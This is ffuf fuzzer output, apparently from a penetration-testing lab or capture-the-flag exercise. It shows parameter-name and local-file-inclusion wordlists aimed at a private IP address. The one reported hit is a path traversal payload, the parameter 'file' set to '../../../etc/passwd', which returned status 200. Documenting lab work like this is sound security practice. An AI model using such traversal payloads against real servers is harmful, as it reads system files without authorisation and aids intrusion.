 :: Method : GET
:: URL : http://10.10.92.19/ /?FUZZ1=FUZZ2
:: Wordlist : FUZZ1: /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt
:: Wordlist : FUZZ2: /opt/tools/custom/lfi-lh/lowlow
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
[Status: 200, Size: 2328, Words: 30, Lines: 44, Duration: 259ms]
* FUZZ1: file
* FUZZ2: ../../../../../../../../../../../etc/passwd